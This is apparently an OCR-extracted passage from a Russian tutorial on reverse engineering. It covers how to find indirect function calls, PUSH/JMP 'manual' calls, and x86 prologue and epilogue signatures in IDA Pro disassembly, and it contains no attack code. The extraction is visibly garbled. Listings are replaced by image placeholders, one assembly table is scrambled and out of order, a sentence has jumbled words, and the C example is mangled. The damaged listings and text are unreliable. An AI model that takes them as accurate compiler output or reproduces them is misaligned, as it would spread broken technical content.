

В строке call [rsp+58h+var\_30] происходит косвенный вызов функции. А что у нас в [rsp+58h+var\_30]? Поднимаем глаза на одну строку вверх в [rsp+58h+var\_30] у нас значение rax. А чему же равен сам rax? Прокручиваем еще одну строку вверх - rax равен содержимому ячейки [ rsp+rax\*4+58h+var\_28]. Вот дела! Мало того, что нам надо узнать содержимое этой ячейки, так еще и предстоит вычислить ее адрес!

Чему равен RAX в этом выражении? Содержимому [rsp+58h+var\_38]. А оно чему равно? «Сейчас выясним...» — бормочем мы себе под нос, прокручивая экран дизассемблера вверх. Ага, нашли: в строке 0х140001074 в него загружается содержимое ЕАХ! Какая радость! И долго мы будем так блуждать по коду?

Конечно, можно, потратив неопределенное количество времени, усилий и бодрящего напитка, реконструировать весь ключевой алгоритм целиком (тем более что мы практически подошли к концу анализа), но где гарантия, что при этом не будут допущены ошибки?

Гораздо быстрее и надежнее загрузить исследуемую программу в отладчик, установить бряк на строку .text:000000014000108E и, дождавшись всплытия окна отладчика, посмотреть, что у нас расположено в ячейке [rsp+58h+var\_30]. Отладчик будет всплывать трижды, причем каждый раз показывать новый адрес! Заметим, что определить этот факт в дизассемблере можно только после полной реконструкции алгоритма.

Однако не стоит питать излишних иллюзий о мощи отладчика. Программа может тысячу раз вызывать одну и ту же функцию, а на тысяча первый - вызвать совсем другую. Отладчик бессилен это определить. Ведь вызов такой функции может произойти в непредсказуемый момент, например при опревремени, обрабатываемых программой сочетании деленном данных и текущей фазы Луны. Ну не будем же мы целую вечность гонять программу под отладчиком?

Дизассемблер — дело другое. Полная реконструкция алгоритма позволит однозначно и гарантированно отследить все адреса косвенных вызовов. Вот потому дизассемблер и отладчик должны скакать в одной упряжке! Напоследок предлагаю взглянуть на такой участок дизассемблированного листинга:



Воспользуемся средствами IDA и посмотрим, что загружается в ячейки памяти [rsp+...]. А это как раз адреса трех наших функций, последовательно размещенных компилятором друг за дружкой:





text:0000000140001022 sub 140001020.

#### «РУЧНОЙ» ВЫЗОВ ФУНКЦИИ ИНСТРУКЦИЕЙ ЈМР

Самый тяжелый случай представляют собой «ручные» вызовы функции командой **JMP** с предварительной засылкой в стек адреса возврата. Вызов через JMP в общем случае выглядит так: PUSH ret\_addrr / JMP func\_addr, где ret addrr и func addr - непосредственные или косвенные адреса возврата и начала функции соответственно. Кстати, заметим, что команды PUSH и ЈМР не всегда следуют одна за другой и порой бывают разделены другими командами.

Возникает резонный вопрос: чем же так плох **CALL** и зачем прибегать к JMP? Дело в том, что функция, вызванная по CALL, после возврата управления материнской функции всегда передает управление команде, следующей за CALL. В ряде случаев (например, при структурной обработке исключений) возникает необходимость после возврата из функции продолжать выполнение не со следующей за CALL командой, а совсем с другой ветки программы. Тогда-то и приходится вручную заносить требуемый адрес возврата и вызывать дочернюю функцию через JMP.

Идентифицировать такие функции очень сложно - контекстный поиск ничего не дает, поскольку команд JMP, использующихся для локальных переходов, в теле любой программы очень и очень много — попробуй-ка проанализируй их все! Если же этого не сделать, из поля зрения выпадут сразу две функции — вызываемая функция и функция, на которую передается управление после возврата. К сожалению, быстрых решений этой проблемы не существует, единственная зацепка - вызывающий **ЈМР** практически всегда выходит за границы функции, в теле которой он расположен. Определить же границы функции можно по эпилогу. Рассмотрим следующий пример  $(Listing4)$ :



Поскольку присутствующее в этом коде ключевое слово **asm** платформенно зависимое и поддерживается только на х86, скомпилируем этот пример 32битным компилятором. Результат компиляции в общем случае должен выглядеть так:

.text:00401010 \_main proc near

| text:00401014.<br>text:0040101A. | lea<br>push   | esi      | esi, loc 401020 |
|----------------------------------|---------------|----------|-----------------|
| text:00401013.                   | push          | esi      |                 |
| text:00401011.                   | mov           | ebp, esp |                 |
| text:00401010.                   | push          | ebp      |                 |
| text:00401010.                   |               |          |                 |
| .text:00401010 envp              | $=$ dword ptr |          | 10h             |
| text:00401010 argv.              | $=$ dword ptr |          | 0Ch             |
| text:00401010 argc.              | = dword ptr   |          | -8              |
| text:00401010.                   |               |          |                 |

 $\ddot{\phantom{0}}$ 

Смотри, казалось бы, тривиальный безусловный переход, что в нем такого? Ан нет! Это не простой переход, это замаскированный вызов функции! Откуда он следует? Давай-ка перейдем по смещению sub\_401000 и посмотрим:



Как ты думаешь, куда этот ret возвращает управление? Естественно, по адресу, лежащему на верхушке стека. А что у нас лежит на стеке? PUSH ЕВР из строки 0х401000, обратно выталкивается инструкцией РОР из строки Ох401005... Возвращаемся назад, к месту безусловного перехода, и начинаем медленно прокручивать экран дизассемблера вверх, отслеживая все обращения к стеку. Ага, попалась птичка!

Инструкция PUSH ESI из строки 40101A закидывает на вершину стека содержимое регистра ESI, а он сам, в свою очередь, строкой выше принимает «на грудь» значение loc\_401020 - это и есть адрес начала функции, вызываемой командой **ЈМР** (вернее, не адрес, а смещение, но это не принципиально важно):

 $.$ text:00401020  $10c$  401020:



#### АВТОМАТИЧЕСКАЯ ИДЕНТИФИКАЦИЯ ФУНКЦИЙ ПОСРЕДСТВОМ **IDA PRO**

Дизассемблер IDA Pro способен анализировать операнды инструкций CALL, что позволяет ему автоматически разбивать программу на функции. Причем IDA вполне успешно справляется с большинством косвенных вызовов. Между тем современные версии дизассемблера на раз-два справляются с комплексными и «ручными» вызовами функций командой JMP.



#### ПРОЛОГ

На платформе IA-32 большинство неоптимизирующих компиляторов помещают в начало функции следующий код, называемый прологом:

push ebp mov ebp, esp sub esp, xx

К сожалению, на х64 нет такой стройной последовательности инструкций. У каждой функции пролог существенно отличается. Поэтому рассмотрим пролог функций для х86.

В общих чертах назначение пролога сводится к следующему: если регистр ЕВР используется для адресации локальных переменных (как часто и бывает), то перед использованием он должен быть сохранен в стеке (иначе вызываемая функция «сорвет крышу» материнской), затем в ЕВР копируется текущее значение регистра указателя вершины стека (ESP) — происходит так называемое открытие кадра стека, и значение ESP уменьшается на размер области памяти, выделенной под локальные переменные.

Последовательность PUSH EBP / MOV EBP, ESP / SUB ESP, xx может служить хорошей сигнатурой, чтобы найти все функции в исследуемом файле, включая и те, на которые нет прямых ссылок. Такой прием, в частности, использует в своей работе IDA Pro, однако оптимизирующие компиляторы умеют адресовать локальные переменные через регистр ESP и используют ЕВР, как и любой другой регистр общего назначения. Пролог оптимизированных функций состоит из одной лишь команды SUB ESP, xxx - последовательность слишком короткая для использования ее в качестве сигнатуры функции, увы. Более подробный рассказ об эпилогах функций нас ждет впереди.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ИЩЕМ СТРУКТУРЫ ЯЗЫКОВ ВЫСОКОГО

В ПРОГРАММАХ ДЛЯ Х86-64

#### ЭПИЛОГ

Эпилог 2:

С эпилогом такая же ситуация, на х64 отсутствует постоянная последовательность инструкций. Однако, поскольку 32-битных приложений так много, что их придется анализировать еще вечность, нам необходимо знать, как выглядит эпилог в программах на х86.

В конце своей жизни функция закрывает кадр стека, перемещая указатель вершины стека «вниз», и восстанавливает прежнее значение ЕВР (если только оптимизирующий компилятор не адресовал локальные переменные через ЕЅР, используя ЕВР как обычный регистр общего назначения). Эпилог функции может выглядеть двояко: либо ESP увеличивается на нужное значение командой ADD, либо в него копируется значение EBP, указывающее на низ кадра стека. Обобщенный код эпилога функции выглядит так. Эпилог 1:





Важно отметить: между командами POP EBP / ADD ESP, ххх и MOV ESP, EBP / РОР ЕВР могут находиться и другие команды - они не обязательно должны следовать вплотную друг к другу. Поэтому для поиска эпилогов контекстный поиск непригоден — требуется применять поиск по маске.

Если функция написана с учетом соглашения PASCAL, то ей приходится самостоятельно очищать стек от аргументов. В подавляющем большинстве случаев это делается инструкцией RET n, где n — количество байтов, снимаемых из стека после возврата. Функции же, соблюдающие С-соглашение, предоставляют очистку стека вызывающему их коду и всегда оканчиваются командой RET. API-функции Windows представляют собой комбинацию соглашений С и Pascal — аргументы заносятся в стек справа налево, но очищает стек сама функция.

Таким образом, RET может служить достаточным признаком эпилога функции, но не всякий эпилог - это конец. Если функция имеет в своем теле несколько операторов return (как часто и бывает), компилятор в общем случае генерирует для каждого из них свой собственный эпилог. Необходимо обратить внимание, находится ли за концом эпилога новый пролог, или продолжается код старой функции.

Также нельзя забывать и о том, что компиляторы обычно (но не всегда!) не помещают в исполняемый файл код, никогда не получающий управления. Иначе говоря, у функции будет всего один эпилог, а все находящееся после первого return будет выброшено как ненужное. Между тем не стоит спешить вперед паровоза. Откомпилируем с параметрами по умолчанию следующий пример (Listing5):

 $int func(int a)$  $\{$ return a++;  $a=1/a;$ return a;  $\}$ int main()  $\{$  $func(1);$ }

Откомпилированный результат будет выглядеть так (приведен код только функции **func**):

